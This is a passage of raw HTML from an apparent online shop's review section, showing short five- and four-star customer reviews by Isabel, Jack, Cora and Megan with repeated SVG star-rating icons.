  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Isabel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 20, 2024</div>
                        <p class="mt-2 text-sm">The design of this item is both fashionable and practical; I really like it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jack   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 8, 2024</div>
                        <p class="mt-2 text-sm">I found this product to be very effective and well-crafted; it’s worth the investment.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Cora   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 12, 2024</div>
                        <p class="mt-2 text-sm">The gift was perfect and my cousins were overjoyed with it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Megan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 4, 2024</div>
                        <p class="mt-2 text-sm">A must-buy for everyone, incredibly easy to use.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
